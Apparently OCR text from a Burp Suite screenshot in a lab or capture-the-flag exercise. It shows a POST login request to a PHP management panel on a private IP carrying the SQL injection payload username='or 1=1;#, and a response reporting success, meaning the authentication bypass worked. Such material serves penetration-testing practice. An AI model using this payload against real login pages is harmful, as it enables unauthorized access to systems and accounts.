 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /management/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.218.26:445
3 Content-Length: 31
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.218.26:445
9 Referer: http://10.10.218.26:445/management/admin/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=tt7uin2k26ngsvkgclio6v7s99
13 Connection: close
14
15 username='or 1=1;#&password=sds
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Jun 2023 21:58:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}